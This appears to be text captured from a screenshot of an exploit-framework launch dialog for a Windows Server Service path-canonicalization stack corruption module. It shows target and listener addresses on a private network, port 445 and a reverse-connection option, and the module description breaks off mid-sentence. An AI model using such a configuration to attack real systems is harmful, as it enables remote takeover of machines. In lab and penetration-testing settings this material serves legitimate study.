 Attack 192.168.75.27
Microsoft Server Service Relative Path Stack Corruption
This module exploits a parsing flaw in the path canonicalization code of NetAPI32.dll
through the Server Service. This module is capable of bypassing NX on some operating
systems and service packs. The correct target must be used to prevent the Server
Service (along with a dozen others in the same process) from crashing. Windows XP
targets seem to handle multiple successful exploitation events, but 2003 targets will
Option Value
LHOST 192.168.75.26
LPORT 24006
RHOST + 192.168.75.27
RPORT 445
SMBPIPE BROWSER
Targets: 0 => Automatic Targeting
Use a reverse connection
Show advanced options
Launch